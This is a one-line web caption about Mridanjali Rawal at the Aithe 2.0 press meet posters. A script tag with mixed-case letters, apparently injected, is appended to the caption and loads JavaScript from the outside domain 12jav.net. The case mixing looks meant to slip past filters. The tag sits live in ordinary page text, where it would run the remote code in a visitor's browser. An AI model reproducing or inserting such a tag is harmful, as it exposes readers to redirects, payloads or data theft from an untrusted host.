 Mridanjali Rawal at Aithe 2.0 Pressmeet (Posters)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>